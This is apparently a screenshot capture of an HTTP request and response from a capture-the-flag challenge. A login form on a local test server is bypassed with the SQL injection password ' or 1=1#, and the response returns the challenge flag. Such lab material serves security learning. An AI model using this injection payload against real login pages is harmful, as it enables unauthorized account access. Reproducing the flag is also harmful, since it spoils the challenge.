 美化 Raw Hex
1 POST /login.php HTTP/1.1
2 Host: 127.0.0.1:50986
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0)
Gecko/20100101 Firefox/129.0
4 Accept: text/plain, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 37
10 Origin: http://127.0.0.1:50986
11 Connection: close
12 Referer: http://127.0.0.1:50986/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 username=admin123&password=1' or 1=1#
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Wed, 21 Aug 2024 01:33:10 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Set-Cookie: PHPSESSID=d8239450cc5d950992bfe5082e7deda3; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 102
12
13 登陆成功! 这是你的
flag: moectf{Have-tHE_UseFU1-PAsSw0RD-aND-go-3V3ryWHERE_0N1Y_5qL_can_do0}